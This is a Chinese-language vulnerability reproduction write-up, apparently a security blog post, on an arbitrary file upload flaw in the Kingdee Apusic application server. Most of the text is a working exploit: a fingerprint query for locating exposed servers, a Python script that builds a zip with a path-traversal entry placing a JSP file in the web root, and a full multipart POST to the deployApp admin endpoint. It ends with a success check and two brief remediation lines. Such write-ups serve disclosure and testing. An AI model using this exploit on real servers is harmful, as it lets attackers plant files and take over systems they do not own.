
漏洞简介
金蝶 Apusic 应用服务器存在一个任意文件上传漏洞,攻击者可以通过构造恶意请求上传恶意文件到服务器,导致服务器失陷。
指纹识别
app=“Apusic应用服务器”
漏洞复现
1.通过脚本构造应用zip压缩包:
import zipfile
try:
zipFile = zipfile.ZipFile("./evil.zip",'a',zipfile.ZIP_DEFLATED)
info = zipfile.ZipInfo("evil.zip")
zipFile.write("./test.txt","../../../../applications/default/public_html/test1.jsp",zipfile.ZIP_DEFLATED)
zipFile.close()
except IOError as e:
raise e
2.上传payload
POST /admin//protect/application/deployApp HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Host:
Accept-Encoding: gzip
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Length: 2049
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="appName"
444
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="deployInServer"
false
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="clientFile"; filename="app.zip"
Content-Type: application/x-zip-compressed
evil.zip文件内容
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="archivePath"
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="baseContext"
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="startType"
auto
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="loadon"
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="virtualHost"
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="allowHosts"
------WebKitFormBoundaryd9acIBdVuqKWDJbd
Content-Disposition: form-data; name="denyHosts"
------WebKitFormBoundaryd9acIBdVuqKWDJbd--


状态码为200,即为上传成功
整改建议
通过防火墙等安全设备限制访问策略,设置内容检测机制和白名单访问
如非必要,禁止公网访问该系统